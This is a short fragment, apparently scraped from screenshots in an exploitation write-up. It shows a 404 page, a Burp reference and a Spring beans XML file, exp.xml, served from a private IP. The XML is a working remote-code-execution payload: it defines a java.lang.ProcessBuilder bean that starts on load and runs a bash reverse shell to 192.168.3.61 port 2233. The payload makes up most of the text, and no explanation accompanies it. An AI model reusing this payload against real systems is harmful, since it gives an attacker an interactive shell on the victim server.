 Error 404--Not Found
192.168.3.61:8000/exp.xml
192.168.3.61:8000/exp.xml
Burp
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans
/spring-beans.xsd">
−<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
−<constructor-arg>
−<list>
<value>bash</value>
<value>-c</value>
<value>bash -i >& /dev/tcp/192.168.3.61/2233 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>